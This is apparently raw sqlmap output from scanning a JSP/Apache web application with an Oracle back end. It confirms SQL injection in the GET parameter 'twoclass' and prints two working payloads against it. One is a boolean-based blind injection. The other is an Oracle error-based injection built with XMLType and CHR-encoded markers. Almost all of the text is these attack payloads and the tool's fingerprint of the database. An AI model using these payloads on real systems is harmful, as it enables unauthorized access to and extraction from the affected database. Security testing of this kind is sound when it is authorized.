 ---
Place: GET
Parameter: twoclass
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nj=1&twoclass=1' AND 3575=3575 AND 'WIxr'='WIxr&prov_id=10011
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: nj=1&twoclass=1' AND 1299=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(98)||CHR(122)||CHR(99)||CHR(113)||(SELECT (CASE WHEN (1299=1299) TH
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(119)||CHR(122)||CHR(99)||CHR(113)||CH
R(62))) FROM DUAL) AND 'vBFI'='vBFI&prov_id=10011
---
[ ] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle